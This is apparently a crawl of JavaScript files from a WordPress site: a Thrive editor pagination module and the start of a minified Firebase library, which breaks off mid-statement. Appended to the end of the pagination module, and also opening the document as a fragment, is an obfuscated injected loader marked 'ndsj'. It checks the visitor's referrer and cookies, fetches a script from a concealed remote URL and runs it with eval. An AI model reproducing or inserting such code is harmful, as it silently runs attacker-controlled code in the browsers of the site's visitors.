F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=3.27.1&ver=3.27.1
body_size: 11696
content:
!function(){function t(t,e){var s=Object.keys(t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);e&&(a=a.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),s.push.apply(s,a)}return s}function e(e){for(var a=1;a<arguments.length;a++){var i=null!=arguments[a]?arguments[a]:{};a%2?t(Object(i),!0).forEach((function(t){s(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function s(t,e,s){return e in t?Object.defineProperty(t,e,{value:s,enumerable:!0,configurable:!0,writable:!0}):t[e]=s,t}void 0===TCB_Front.js_modules.pagination&&TCB_Front.setModuleLoadedStatus("pagination",!1),function(t){if(TCB_Front.isModuleLoaded("pagination"))return;const s="tcb-pagination-number",a="tcb-pagination-current",i="tcb-pagination-dots",r="tcb-pagination-link",n="tcb-pagination-button",o="tcb-permanently-hidden";class l{constructor(e,s){this.type=e,this.list=s,this.$element=t(`.tcb-pagination[data-list="${this.list.identifier}"]`)}static factory(t,s){let a,i={load_more:g,numeric:c};const r=ThriveGlobal.$j.Event("tcb_pagination_extra_classes.tcb");return s.$element.trigger(r),r.paginationClasses&&(i=e(e({},i),r.paginationClasses)),void 0===i[t]?console.warn("A pagination class for this type does not exist!"):a=i[t],new a(t,s)}addLoadListeners(){console.warn("Overwrite this function!")}load(){console.warn("Overwrite this function!")}render(){console.warn("Overwrite this function!")}isLoading(){return this.list.isLoading()}enableLoading(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.list.enableLoading(t)}disableLoading(){this.list.disableLoading()}getTotalPostCount(){let t=0;return t+=Number(this.list.listArgs.attr.total_post_count)||0,t+=Number(this.list.listArgs.attr.total_sticky_count)||0,t}}class c extends l{constructor(t,e){super(t,e);const s=this.list.listArgs;this.firstPage=1,this.postsPerPage=Math.max(parseInt(s.query?s.query.posts_per_page:s.attr.posts_per_page),1),this.lastPage=Math.ceil(this.getTotalPostCount()/this.postsPerPage),this.currentPage=parseInt(s.query?s.query.paged:s.attr.paged),this.pagesAroundCurrent=parseInt(s.attr.pages_near_current),this.totalPages=this.lastPage,this.buttons={},this.$element.attr("data-ct")||this.$element.attr({"data-ct":"pagination-123","data-ct-name":"Default"}),["first","last","prev","next"].forEach((t=>{const e=this.$element.find(`.${n}.tcb-pagination-${t}`);switch(t){case"first":case"last":e.attr("data-page",this[`${t}Page`])}e.find('a[href="#"]').each(((t,e)=>e.setAttribute("href","javascript:void(0)"))),this.buttons["$"+t]=e})),this.$pageNumberContainer=this.$element.find(".tcb-pagination-numbers-wrapper"),this.$label=this.$element.find(".tcb-pagination-label")}static renderPageNumber(e){const n=[s,"thrv_wrapper"];let o,l={};switch(arguments.length>1&&void 0!==arguments[1]?arguments[1]:""){case"current":n.push(a),o=`.${a}`;break;case"dots":n.push(i),o=`.${i}`,e="...";break;case"link":n.push(r),o=`.${r}`,l={"data-page":e},e=`<a href="javascript:void(0)">${e}</a>`}return l["data-selector"]=o,t(`<p>${e}</p>`).addClass(n.join(" ")).attr(l)}addLoadListeners(){this.$element.on("click",`.${n}`,(e=>{const s=t(e.target).closest(`.${n}`);this.load(s.attr("data-page"))})),this.$element.on("click",`.${s}:not(.${a}, .${i})`,(t=>this.load(t.currentTarget.dataset.page))),t("body").off("tcb_post_list_filter_change").on("tcb_post_list_filter_change",(()=>{this.$element.trigger("tcb_after_numeric_pagination_render",this)}))}load(t){if(t&&!this.isLoading()){this.enableLoading(),this.currentPage=parseInt(t);const e=this.list.listArgs;void 0===e.query?e.attr.paged=this.currentPage:e.query.paged=this.currentPage,this.list.getItems((t=>{this.list.insertItems(t,!0),this.render(),this.disableLoading()}),e)}}render(){this.lastPage=Math.ceil(this.getTotalPostCount()/this.postsPerPage),this.renderButtons(),this.renderLabel(),this.renderPageNumbers(),this.$element.trigger("tcb_after_numeric_pagination_render",this),this.$element.removeClass(o)}renderButtons(){this.buttons.$prev.attr("data-page",this.currentPage-1),this.buttons.$next.attr("data-page",this.currentPage+1);const t=1===parseInt(tve_frontend_options.is_editor_page);[this.buttons.$first,this.buttons.$prev].forEach((e=>{e.hasClass(o)||e.toggleClass("tcb-disabled-pagination-button",!t&&this.currentPage<=this.firstPage)})),[this.buttons.$last,this.buttons.$next].forEach((e=>{e.hasClass(o)||e.toggleClass("tcb-disabled-pagination-button",!t&&this.currentPage>=this.lastPage)}))}renderLabel(){this.$label.find(".thrive-shortcode-content").each(((t,e)=>{const s=e.dataset.shortcode;e.innerText=` ${this.getLabelValue(s)} `}))}getLabelValue(t){let e;switch(t){case"tcb_pagination_current_page":e=this.currentPage;break;case"tcb_pagination_total_pages":e=this.lastPage;break;case"tcb_pagination_current_posts":e=(this.currentPage-1)*this.postsPerPage+1+"-"+this.currentPage*this.postsPerPage;break;case"tcb_pagination_total_posts":e=this.totalPages*this.postsPerPage;break;default:e=""}return e}renderPageNumbers(){this.$pageNumberContainer.empty();let t=!0;for(let e=1;e<=this.lastPage;e++){let s;if(e===this.currentPage)s="current";else if(1===e||e>=this.currentPage-this.pagesAroundCurrent&&e<=this.currentPage+this.pagesAroundCurrent||e===this.totalPages)s="link",t=!0;else{if(s="dots",!t)continue;t=!1}this.$pageNumberContainer.append(c.renderPageNumber(e,s))}}}class g extends l{constructor(t,e){super(t,e),this.$button=this.$element.find(".tcb-pagination-load-more-button")}addLoadListeners(){this.$button.on("click",this.load.bind(this))}load(){if(!this.isLoading()){this.enableLoading("load-bot");const t=this.list.listArgs;if(void 0===t.query?t.attr.paged+=1:t.query.paged+=1,t.query&&"rand"===t.query.orderby){const e=[];this.list.$element.find("article").each(((t,s)=>{e.push(parseInt(s.getAttribute("data-id")))})),t.query.post__not_in=e,t.query.paged=1}this.list.getItems((t=>{this.list.insertItems(t),this.render(),this.disableLoading()}),t)}}render(){const t=this.list.listArgs,e=1===parseInt(tve_frontend_options.is_editor_page);let s;s=t.query?t.query.paged*t.query.posts_per_page:t.attr.paged*t.attr.posts_per_page,this.$element.toggle(e||s<this.getTotalPostCount()),this.$element.find(".tcb-pagination-load-more-link").attr("href","javascript:void(0)"),this.$element.removeClass(o)}}window.TCB_Front.Pagination=l,TCB_Front.setModuleLoadedStatus("pagination",!0)}(ThriveGlobal.$j)}();;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/push-notification/assets/public/application.min.js?ver=1.31
body_size: 23535
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).firebase=t()}(this,function(){"use strict";var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(e,t)};var a=function(){return(a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function e(r,n){var i,o,a,e,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(i)throw new TypeError("Generator is already executing.");for(;s;)try{if(i=1,o&&(a=2&t[0]?o.return:t[0]?o.throw||((a=o.return)&&a.call(o),0):o.next)&&!(a=a.call(o,t[1])).done)return a;switch(o=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return s.label++,{value:t[1],done:!1};case 5:s.label++,o=t[1],t=[0];continue;case 7:t=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){s=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){s.label=t[1];break}if(6===t[0]&&s.label<a[1]){s.label=a[1],a=t;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(t);break}a[2]&&s.ops.pop(),s.trys.pop();continue}t=n.call(r,s)}catch(e){t=[6,e],o=0}finally{i=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}}function d(e){var t="function"==typeof Symbol&&e[Symbol.iterator],r=0;return t?t.call(e):{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}}}function p(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,i,o=r.call(e),a=[];try{for(;(void 0===t||0<t--)&&!(n=o.next()).done;)a.push(n.value)}catch(e){i={error:e}}finally{try{n&&!n.done&&(r=o.return)&&r.call(o)}finally{if(i)throw i.error}}return a}function v(e,t){if(!(t instanceof Object))return t;switch(t.constructor){case Date:return new Date(t.getTime());case Object:void 0===e&&(e={});break;case Array:e=[];break;default:return t}for(var r in t)t.hasOwnProperty(r)&&(e[r]=v(e[r],t[r]));return e}var i=(t.prototype.wrapCallback=function(r){var n=this;return function(e,t){e?n.reject(e):n.resolve(t),"function"==typeof r&&(n.promise.catch(function(){}),1===r.length?r(e):r(e,t))}},t);function t(){var r=this;this.reject=function(){},this.resolve=function(){},this.promise=new Promise(function(e,t){r.resolve=e,r.reject=t})}var n,o,s,f=(s=Error,r(n=l,o=s),void(n.prototype=null===o?Object.create(o):(c.prototype=o.prototype,new c)),l);function c(){this.constructor=n}function l(e,t){var r=s.call(this,t)||this;return r.code=e,r.name="FirebaseError",Object.setPrototypeOf(r,l.prototype),Error.captureStackTrace&&Error.captureStackTrace(r,u.prototype.create),r}var u=(h.prototype.create=function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];for(var n=t[0]||{},i=this.service+"/"+e,o=this.errors[e],a=o?function(e,n){return e.replace(m,function(e,t){var r=n[t];return null!=r?r.toString():"<"+t+"?>"})}(o,n):"Error",s=this.serviceName+": "+a+" ("+i+").",c=new f(i,s),l=0,p=Object.keys(n);l<p.length;l++){var u=p[l];"_"!==u.slice(-1)&&(u in c&&console.warn('Overwriting FirebaseError base field "'+u+'" can cause unexpected behavior.'),c[u]=n[u])}return c},h);function h(e,t,r){this.service=e,this.serviceName=t,this.errors=r}var m=/\{\$([^}]+)}/g;function y(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function b(e,t){var r=new g(e,t);return r.subscribe.bind(r)}var g=(w.prototype.next=function(t){this.forEachObserver(function(e){e.next(t)})},w.prototype.error=function(t){this.forEachObserver(function(e){e.error(t)}),this.close(t)},w.prototype.complete=function(){this.forEachObserver(function(e){e.complete()}),this.close()},w.prototype.subscribe=function(e,t,r){var n,i=this;if(void 0===e&&void 0===t&&void 0===r)throw new Error("Missing Observer.");void 0===(n=function(e,t){if("object"!=typeof e||null===e)return!1;for(var r=0,n=t;r<n.length;r++){var i=n[r];if(i in e&&"function"==typeof e[i])return!0}return!1}(e,["next","error","complete"])?e:{next:e,error:t,complete:r}).next&&(n.next=O),void 0===n.error&&(n.error=O),void 0===n.complete&&(n.complete=O);var o=this.unsubscribeOne.bind(this,this.observers.length);return this.finalized&&this.task.then(function(){try{i.finalError?n.error(i.finalError):n.complete()}catch(e){}}),this.observers.push(n),o},w.prototype.unsubscribeOne=function(e){void 0!==this.observers&&void 0!==this.observers[e]&&(delete this.observers[e],this.observerCount-=1,0===this.observerCount&&void 0!==this.onNoObservers&&this.onNoObservers(this))},w.prototype.forEachObserver=function(e){if(!this.finalized)for(var t=0;t<this.observers.length;t++)this.sendOne(t,e)},w.prototype.sendOne=function(e,t){var r=this;this.task.then(function(){if(void 0!==r.observers&&void 0!==r.observers[e])try{t(r.observers[e])}catch(e){"undefined"!=typeof console&&console.error&&console.error(e)}})},w.prototype.close=function(e){var t=this;this.finalized||(this.finalized=!0,void 0!==e&&(this.finalError=e),this.task.then(function(){t.observers=void 0,t.onNoObservers=void 0}))},w);function w(e,t){var r=this;this.observers=[],this.unsubscribes=[],this.observerCount=0,this.task=Promise.resolve(),this.finalized=!1,this.onNoObservers=t,this.task.then(function(){e(r)}).catch(function(e){r.error(e)})}function O(){}var E=(I.prototype.setInstantiationMode=function(e){return this.instantiationMode=e,this},I.prototype.setMultipleInstances=function(e){return this.multipleInstances=e,this},I.prototype.setServiceProps=function(e){return this.serviceProps=e,this},I);function I(e,t,r){this.name=e,this.instanceFactory=t,this.type=r,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY"}var _="[DEFAULT]",N=(P.prototype.get=function(e){void 0===e&&(e=_);var t=this.normalizeInstanceIdentifier(e);if(!this.instancesDeferred.has(t)){var r=new i;this.instancesDeferred.set(t,r);try{var n=this.getOrInitializeService(t);n&&r.resolve(n)}catch(e){}}return this.instancesDeferred.get(t).promise},P.prototype.getImmediate=function(e){var t=a({identifier:_,optional:!1},e),r=t.identifier,n=t.optional,i=this.normalizeInstanceIdentifier(r);try{var o=this.getOrInitializeService(i);if(o)return o;if(n)return null;throw Error("Service "+this.name+" is not available")}catch(e){if(n)return null;throw e}},P.prototype.getComponent=function(){return this.component},P.prototype.setComponent=function(e){var t,r;if(e.name!==this.name)throw Error("Mismatching Component "+e.name+" for Provider "+this.name+".");if(this.component)throw Error("Component for "+this.name+" has already been provided");if(function(e){return"EAGER"===e.instantiationMode}(this.component=e))try{this.getOrInitializeService(_)}catch(e){}try{for(var n=d(this.instancesDeferred.entries()),i=n.next();!i.done;i=n.next()){var o=p(i.value,2),a=o[0],s=o[1],c=this.normalizeInstanceIdentifier(a);try{var l=this.getOrInitializeService(c);s.resolve(l)}catch(e){}}}catch(e){t={error:e}}finally{try{i&&!i.done&&(r=n.return)&&r.call(n)}finally{if(t)throw t.error}}},P.prototype.clearInstance=function(e){void 0===e&&(e=_),this.instancesDeferred.delete(e),this.instances.delete(e)},P.prototype.delete=function(){return function(o,a,s,c){return new(s=s||Promise)(function(e,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function n(e){try{i(c.throw(e))}catch(e){t(e)}}function i(t){t.done?e(t.value):new s(function(e){e(t.value)}).then(r,n)}i((c=c.apply(o,a||[])).next())})}(this,void 0,void 0,function(){var t;return e(this,function(e){switch(e.label){case 0:return t=Array.from(this.instances.values()),[4,Promise.all(t.filter(function(e){return"INTERNAL"in e}).map(function(e){return e.INTERNAL.delete()}))];case 1:return e.sent(),[2]}})})},P.prototype.isComponentSet=function(){return null!=this.component},P.prototype.getOrInitializeService=function(e){var t=this.instances.get(e);return!t&&this.component&&(t=this.component.instanceFactory(this.container,function(e){return e===_?void 0:e}(e)),this.instances.set(e,t)),t||null},P.prototype.normalizeInstanceIdentifier=function(e){return this.component?this.component.multipleInstances?e:_:e},P);function P(e,t){this.name=e,this.container=t,this.component=null,this.instances=new Map,this.instancesDeferred=new Map}var S,A,C=(R.prototype.addComponent=function(e){var t=this.getProvider(e.name);if(t.isComponentSet())throw new Error("Component "+e.name+" has already been registered with "+this.name);t.setComponent(e)},R.prototype.addOrOverwriteComponent=function(e){this.getProvider(e.name).isComponentSet()&&this.providers.delete(e.name),this.addComponent(e)},R.prototype.getProvider=function(e){if(this.providers.has(e))return this.providers.get(e);var t=new N(e,this);return this.providers.set(e,t),t},R.prototype.getProviders=function(){return Array.from(this.providers.values())},R);function R(e){this.name=e,this.providers=new Map}function j(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),i=0;for(t=0;t<r;t++)for(var o=arguments[t],a=0,s=o.length;a<s;a++,i++)n[i]=o[a];return n}(A=S=S||{})[A.DEBUG=0]="DEBUG",A[A.VERBOSE=1]="VERBOSE",A[A.INFO=2]="INFO",A[A.WARN=3]="WARN",A[A.ERROR=4]="ERROR",A[A.SILENT=5]="SILENT";function k(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];if(!(t<e.logLevel)){var i=(new Date).toISOString();switch(t){case S.DEBUG:case S.VERBOSE:console.log.apply(console,j(["["+i+"]  "+e.name+":"],r));break;case S.INFO:console.info.apply(console,j(["["+i+"]  "+e.name+":"],r));break;case S.WARN:console.warn.apply(console,j(["["+i+"]  "+e.name+":"],r));break;case S.ERROR:console.error.apply(console,j(["["+i+"]  "+e.name+":"],r));break;default:throw new Error("Attempted to log a message with an invalid logType (value: "+t+")")}}}var D,F=S.INFO,x=(Object.defineProperty(L.prototype,"logLevel",{get:function(){return this._logLevel},set:function(e){if(!(e in S))throw new TypeError("Invalid value assigned to `logLevel`");this._logLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(L.prototype,"logHandler",{get:function(){return this._logHandler},set:function(e){if("function"!=typeof e)throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=e},enumerable:!0,configurable:!0}),L.prototype.debug=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._logHandler.apply(this,j([this,S.DEBUG],e))},L.prototype.log=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._logHandler.apply(this,j([this,S.VERBOSE],e))},L.prototype.info=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._logHandler.apply(this,j([this,S.INFO],e))},L.prototype.warn=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._logHandler.apply(this,j([this,S.WARN],e))},L.prototype.error=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._logHandler.apply(this,j([this,S.ERROR],e))},L);function L(e){this.name=e,this._logLevel=F,this._logHandler=k}var T,z=((D={})["no-app"]="No Firebase App '{$appName}' has been created - call Firebase App.initializeApp()",D["bad-app-name"]="Illegal App name: '{$appName}",D["duplicate-app"]="Firebase App named '{$appName}' already exists",D["app-deleted"]="Firebase App named '{$appName}' already deleted",D["invalid-app-argument"]="firebase.{$appName}() takes either no argument or a Firebase App instance.",D),V=new u("app","Firebase",z),B="@firebase/app",M="[DEFAULT]",U=((T={})[B]="fire-core",T["@firebase/analytics"]="fire-analytics",T["@firebase/auth"]="fire-auth",T["@firebase/database"]="fire-rtdb",T["@firebase/functions"]="fire-fn",T["@firebase/installations"]="fire-iid",T["@firebase/messaging"]="fire-fcm",T["@firebase/performance"]="fire-perf",T["@firebase/remote-config"]="fire-rc",T["@firebase/storage"]="fire-gcs",T["@firebase/firestore"]="fire-fst",T["fire-js"]="fire-js",T["firebase-wrapper"]="fire-js-all",T),H=new x("@firebase/app"),W=(Object.defineProperty(G.prototype,"automaticDataCollectionEnabled",{get:function(){return this.checkDestroyed_(),this.automaticDataCollectionEnabled_},set:function(e){this.checkDestroyed_(),this.automaticDataCollectionEnabled_=e},enumerable:!0,configurable:!0}),Object.defineProperty(G.prototype,"name",{get:function(){return this.checkDestroyed_(),this.name_},enumerable:!0,configurable:!0}),Object.defineProperty(G.prototype,"options",{get:function(){return this.checkDestroyed_(),this.options_},enumerable:!0,configurable:!0}),G.prototype.delete=function(){var t=this;return new Promise(function(e){t.checkDestroyed_(),e()}).then(function(){return t.firebase_.INTERNAL.removeApp(t.name_),Promise.all(t.container.getProviders().map(function(e){return e.delete()}))}).then(function(){t.isDeleted_=!0})},G.prototype._getService=function(e,t){return void 0===t&&(t=M),this.checkDestroyed_(),this.container.getProvider(e).getImmediate({identifier:t})},G.prototype._removeServiceInstance=function(e,t){void 0===t&&(t=M),this.container.getProvider(e).clearInstance(t)},G.prototype._addComponent=function(t){try{this.container.addComponent(t)}catch(e){H.debug("Component "+t.name+" failed to register with FirebaseApp "+this.name,e)}},G.prototype._addOrOverwriteComponent=function(e){this.container.addOrOverwriteComponent(e)},G.prototype.checkDestroyed_=function(){if(this.isDeleted_)throw V.create("app-deleted",{appName:this.name_})},G);function G(e,t,r){var n,i,o=this;this.firebase_=r,this.isDeleted_=!1,this.name_=t.name,this.automaticDataCollectionEnabled_=t.automaticDataCollectionEnabled||!1,this.options_=function(e){return v(void 0,e)}(e),this.container=new C(t.name),this._addComponent(new E("app",function(){return o},"PUBLIC"));try{for(var a=d(this.firebase_.INTERNAL.components.values()),s=a.next();!s.done;s=a.next()){var c=s.value;this._addComponent(c)}}catch(e){n={error:e}}finally{try{s&&!s.done&&(i=a.return)&&i.call(a)}finally{if(n)throw n.error}}}W.prototype.name&&W.prototype.options||W.prototype.delete||console.log("dc");var $="7.8.2";function Y(c){var l={},p=new Map,u={__esModule:!0,initializeApp:function(e,t){void 0===t&&(t={});if("object"!=typeof t||null===t){t={name:t}}var r=t;void 0===r.name&&(r.name=M);var n=r.name;if("string"!=typeof n||!n)throw V.create("bad-app-name",{appName:String(n)});if(y(l,n))throw V.create("duplicate-app",{appName:n});var i=new c(e,r,u);return l[n]=i},app:f,registerVersion:function(e,t,r){var n,i=null!==(n=U[e])&&void 0!==n?n:e;r&&(i+="-"+r);var o=i.match(/\s|\//),a=t.match(/\s|\//);if(o||a){var s=['Unable to register library "'+i+'" with version "'+t+'":'];return o&&s.push('library name "'+i+'" contains illegal characters (whitespace or "/")'),o&&a&&s.push("and"),a&&s.push('version name "'+t+'" contains illegal characters (whitespace or "/")'),void H.warn(s.join(" "))}h(new 